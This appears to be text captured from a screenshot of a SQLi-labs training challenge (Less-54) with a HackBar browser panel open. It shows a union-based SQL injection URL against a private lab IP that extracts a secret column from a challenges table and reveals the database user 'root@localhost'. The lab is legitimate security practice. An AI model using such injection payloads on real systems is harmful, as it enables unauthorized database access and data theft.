 Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 10 attempts
Your Login name:2rmADA0G0h1IcHmslFl5gSvW
Your Password:root@localhost
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
yption Encoding Other HackBar
oad URL
http://10.60.17.35:8082/Less-54/index.php?id=-1'+union+select+1,(select+GROUP_CONCAT(secret_VIY1)from challenges.vylco793d1),user()%23
Split URL